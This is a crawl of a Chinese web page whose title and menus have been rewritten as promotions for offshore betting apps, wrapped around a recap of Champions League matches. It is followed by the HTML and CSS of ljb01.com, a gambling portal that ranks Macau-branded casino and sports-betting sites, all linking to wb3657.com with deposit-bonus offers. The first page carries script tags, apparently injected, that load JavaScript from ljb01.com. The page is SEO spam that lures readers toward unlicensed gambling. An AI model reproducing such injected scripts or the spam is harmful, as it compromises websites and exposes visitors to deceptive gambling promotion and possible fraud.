

--- FILE ---
content_type: text/html
request_url: http://www.qshyzy.com/xinwen/gongsidongtai/273.html
body_size: 5535
content:
<!DOCTYPE html>

<head id="Head">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>疯狂一夜！欧冠大逆转：皇马、拜仁胜！国米1_外围买球APP十大平台-买球网站-买球软件推荐</title>
<meta name="keywords" content="外围买球APP十大平台,买球网站,买球软件推荐" />
<meta name="description" content="外围买球APP十大平台拥有超高人气的娱乐官方网站，app下载平台支持在线注册，买球网站内容涵盖:英超、西甲、德甲、意甲、欧冠、中超、NBA等与及全球所有体育项目的丰富投注，买球软件推荐以娱乐的形式与互动，欢迎您的访问" />
<meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" />
<link id="qhddefaultcontent7087_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/qhdcontent.css" />
<link id="_Portals__default_Skins_hunqing8_Html_css_content_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/content.css" />
<link id="_Portals__default_Skins_hunqing8_Html_css_menu_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/menu.css" />
<link id="_Portals__default_Skins_hunqing8_Html_css_jquery_fancybox_1_3_4_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/jquery.fancybox-1.3.4.css" />
<link id="_Portals__default_Skins_hunqing8_Html_css_pgwslideshow_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/pgwslideshow.css" />
<link id="_Portals__default_Skins_hunqing8_Html_css_animate_min_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/animate.min.css" />
<link id="_Portals__default_Skins_hunqing8_Html_css_style_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/style.css" />
<link id="_Portals__default_Skins_hunqing8_Html_css_style_red_css" rel="stylesheet" type="text/css" href="http://www.qshyzy.com/templets/default/css/style-red.css" />
</head>
<body class="font-zh-CN" style="background:url(http://www.qshyzy.com/templets/default/img/bg-img-02.jpg) top center fixed;">
<div id="wrapper" class="insi-page"><script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.qshyzy.com/plus/task.php?client=js"></script>
<!-- ==================== S top ==================== -->

<header class="top header-v4 desktops-section default-top">
  <div class="page-width clearfix" style="position:relative;">
     
    <div class="top-bar clearfix"><!-- S language --><!-- E language -->
      <div id="a1portalSkin_topAreaA" class="top-widget float-right"><!-- Start_Module_173480 --><a name="25580" id="25580"></a>
        <div class="module-default module-no-margin">
          <div class="module-inner">
            
          </div>
        </div>
      </div>
    </div>
    <!-- top-bar --><!-- S top-main -->
    <div class="top-main">
      <div class="logo" skinobjectzone="HtmlLogo_630"><a href="/"><h1><img src="http://www.qshyzy.com/templets/default/img/logo.png" alt="外围买球APP十大平台-买球网站-买球软件推荐" /></h1></a></div>
      <!-- end of logo -->
      <div class="top-main-content float-right"><!-- S nav -->
        <nav class="nav">
          <div class="main-nav clearfix" skinobjectzone="menu_699">
            <ul class="sf-menu">
              <li ><a class="first-level" href="/" target="">首页</a><i></i></li>
              <li class=""><a class="first-level" href="http://www.qshyzy.com/guanyu/">关于</a><i></i></li><li class=""><a class="first-level" href="http://www.qshyzy.com/chanpin/">外围买球APP十大平台</a><i></i></li><li class=""><a class="first-level" href="http://www.qshyzy.com/xinwen/">新闻</a><i></i></li><li class=""><a class="first-level" href="http://www.qshyzy.com/anli/">买球网站</a><i></i></li><li class=""><a class="first-level" href="http://www.qshyzy.com/lianxi/">联系</a><i></i></li><li class=""><a class="first-level" href="http://www.qshyzy.com/maiqiuruanjiantuijian/">买球软件推荐</a><i></i></li>
            </ul>
          </div>
        </nav>
        <!-- E nav--></div>
    </div>
    <!-- E top-main --></div>
</header>
 <!-- ==================== S header ==================== -->
  <div class="header headerArea" >
    <div id="a1portalSkin_headerAreaA" class="QHDEmptyArea headerArea-item"></div>
  </div>
  <!-- ==================== E Header ==================== --><!-- ==================== S main ==================== -->
  <section class="main">
    <div class="page-width clearfix"><!-- S page-title -->
      <section class="page-title page-title-inner clearfix"><!-- S breadcrumbs -->
        <div class="breadcrumbs float-left" skinobjectzone="HtmlBreadCrumb_2723"><span>当前位置：</span><a href='http://www.qshyzy.com/'>外围买球APP十大平台</a> > <a href='http://www.qshyzy.com/xinwen/'>新闻</a> > <a href='http://www.qshyzy.com/xinwen/gongsidongtai/'>公司动态</a> > </div>
        <!-- E breadcrumbs --></section>
      <!-- E page-title --></div>
    <!-- S page-menu -->
    <section class="full-page-menu" skinobjectzone="menu_2844">
      <div class="full-page-menu-content">
        <div class="page-width">
          <ul class="clearfix" >
            
            <li class=""><a href="http://www.qshyzy.com/guanyu/" class="">关于</a></li>
            
            <li class=""><a href="http://www.qshyzy.com/chanpin/" class="">外围买球APP十大平台</a></li>
            <li class='current'><a href='http://www.qshyzy.com/xinwen/' class=
            <li class=""><a href="http://www.qshyzy.com/anli/" class="">买球网站</a></li>
            
            <li class=""><a href="http://www.qshyzy.com/lianxi/" class="">联系</a></li>
            
            <li class=""><a href="http://www.qshyzy.com/maiqiuruanjiantuijian/" class="">买球软件推荐</a></li>
            
          </ul>
          <!-- 没有子菜单时输出 --></div>
      </div>
    </section>
    <!-- S page-menu -->
    <div class="page-width clearfix"><!-- S full-page-content -->
      <div class="full-page-content">
        <div id="a1portalSkin_mainArea" class="full-page-content-wrapper"><!-- Start_Module_173484 --><a name="21811" id="21811"></a>
          <div class="module-default">
            <div class="module-inner">
              <div id="a1portalSkin_ctr173484173484_mainArea" class="module-content"><!-- Start_Module_173484 --><!-- S article-detail -->
                <div class="article-detail">
                  <div class="article-title">
                    <h1>疯狂一夜！欧冠大逆转：皇马、拜仁胜！国米1</h1>
                  </div>
                  <div class="article-content-wrapper">
                    <div class="article-content">
                      <div class="qhd-content"> <p>
	　　10月4日，欧冠联赛小组赛第2轮持续进行，四场比赛中展现了许多精彩的比拼。</p>
<p>
	　　首先是皇马对阵那不勒斯的比赛。在客场作战的皇马开场阶段尽管进攻施压，但却没有取得进球。相反，那不勒斯利用角球机会在第19分钟由厄斯蒂高跃头球破门，率先取得领先。然而，皇马很快找回了自己的节奏，在第26分钟，贝林厄姆断球并助攻维尼修斯，后者小角度破门扳平比分。接着，贝林厄姆个人能力出色，在第34分钟通过一条龙般的突破兜射球门，再次将比分反超。</p>
<p>
	　　下半场，比赛再度点燃战火，奥斯梅恩禁区造成纳乔手球，那不勒斯由泽林斯基主罚点球扳平比分。双方重回同一起跑线。皇马的进攻逐渐加强，巴尔韦德在第78分钟的一记外围爆射打在门将梅雷特身上弹进球门，再度反超比分。经过全场比拼，皇马最终以3-2逆转击败那不勒斯，豪取两连胜。</p>
<p>
	　　接下来是国际米兰对阵本菲卡的比赛。这场比赛非常胶着，意甲领头羊国际米兰遭遇了葡超劲旅本菲卡的强力阻击。上半场，奥尔斯内斯和恰尔汉奥卢分别错失了得分良机，巴雷拉的劲射也未能打破僵局。双方在半场结束时以0-0平局暂时收场。</p>
<p>
	　　下半场，国际米兰的攻势更加猛烈。在第62分钟，邓弗里斯边路传中助攻图拉姆推射破门，帮助国际米兰取得了领先。剩余时间内，双方皆未能改变比分，最终国际米兰以1-0击败本菲卡，迎来了他们在欧冠赛场上的首胜。</p>
<p>
	　　最后是拜仁慕尼黑对阵哥本哈根的比赛。上半场，拜仁控球占优，但却未能取得进球。科曼和基米希的射门均未能破门，球队的组织进攻能力有所欠缺，更多时候只能依靠球员个人能力来突破对手的防线，这使得打破对手的防守变得相当困难。上半场比赛以0-0的平局暂时结束。</p>
<p>
	　　下半场，哥本哈根抓住了反击的机会，在第55分钟，勒拉热尔中路跟进一脚抽射反弹入网，帮助哥本哈根取得领先。拜仁的中场防守实在太弱，完全被对手轻易突破。然而，在第67分钟，穆西亚拉以个人能力为球队扳平比分，他在弧顶位置带球连续腾挪，找到了射门的角度，直接将球打进。最终，拜仁在第83分钟由替补登场的穆勒传球助攻跟进的特尔破门，完成了逆转，以2-1战胜哥本哈根。</p>
 </div>
                    </div>
                    <div class="article-content">
                      <div class="qhd-content"></div>
                    </div>
                    <div class="detail-bottom">
                      <div class="float-right detail-bottom-button"><a href="http://www.qshyzy.com/xinwen/gongsidongtai/">查看更多</a></div>
                    </div>
                  </div>
                </div>
                <!-- article-detail --><!-- End_Module_173484 --></div>
            </div>
          </div>
        </div>
      </div>
      <!-- E full-page-content --></div>
  </section>
  <!-- ==================== E main ==================== --> 
<!-- ==================== E footer ==================== --><!-- ==================== S bottom ==================== -->
<section class="bottom">
  <div id="a1portalSkin_bottomAreaA" class="page-width clearfix"><!-- Start_Module_173479 --><a name="21830" id="21830"></a>
    <div class="module-default module-no-margin">
      <div class="module-inner">
        <div id="a1portalSkin_ctr173479173479_mainArea" class="module-content"><!-- Start_Module_173479 -->
          <div class="qhd-content">
            <div class="column">
              <div class="col-2-1">
                <p>Copyright &copy; 2002-2023 外围买球APP十大平台 版权所有</p>
              </div>
              
            </div>
          </div>
          <!-- End_Module_173479 --></div>
      </div>
    </div>
  </div>
</section>
  <script src="http://www.qshyzy.com/templets/default/js/a1portalcore.js" type="text/javascript"></script><script src="http://www.qshyzy.com/templets/default/js/a1portal.js"></script><script src="http://www.qshyzy.com/templets/default/js/jquery-1.7.2.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/superfish.js"></script><script src="http://www.qshyzy.com/templets/default/js/jquery.caroufredsel.js"></script><script src="http://www.qshyzy.com/templets/default/js/jquery.touchswipe.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/jquery.tools.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/jquery.fancybox-1.3.4.pack.js"></script><script src="http://www.qshyzy.com/templets/default/js/pgwslideshow.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/jquery.fixed.js"></script><script src="http://www.qshyzy.com/templets/default/js/cloud-zoom.1.0.2.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/device.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/html5media-1.2.js"></script><script src="http://www.qshyzy.com/templets/default/js/animate.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/isotope.pkgd.min.js"></script><script src="http://www.qshyzy.com/templets/default/js/custom.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4897
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 王博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/1200x360.gif" alt="wb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/450x200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《王博 - A级信誉公司》</p>
							<p class="info">王博——提供体育投注、真人荷官、真人百家乐，每日签到，最高可得3888。会员红包周周送，最高可领5888！快速享受游戏乐趣。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>会员红包周周送，最高可领5888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ljb01.com/css/style.css
body_size: 3242
content:
* {  margin:0;  padding:0;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none; -ms-user-select: none;}
body {  background-color:#090708;  font-family: Verdana, Arial, Helvetica, sans-serif;  font-size:14px;  color:#333;  }
html::-webkit-scrollbar,body::-webkit-scrollbar{display:none}
ul,ol{list-style: none}
a{text-decoration:none;cursor:pointer}
#header{height:50px;top:0;left:0;z-index: 999;}
#header .wrap{height: 50px;width:1100px;margin: 0 auto}
#header .logo{float: left;width: 200px;height: 49px;}
#header .logo img{max-width: 200px;height:49px}
#header .notice{float:right;width:850px;height:49px;position:relative;overflow: hidden}
#notice{color: #DFB686;font-size: 14px;line-height: 54px;white-space:nowrap;animation: r2l 13s linear 2s infinite;position: relative;text-shadow: 1px 1px 3px #000;}
#notice:hover{animation-play-state:paused}
@keyframes r2l { 10% {right: 0;} 100% {right: 100%;} }
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding: 5px 0; border-radius: 7px;background: #fff}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{cursor:pointer;position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight 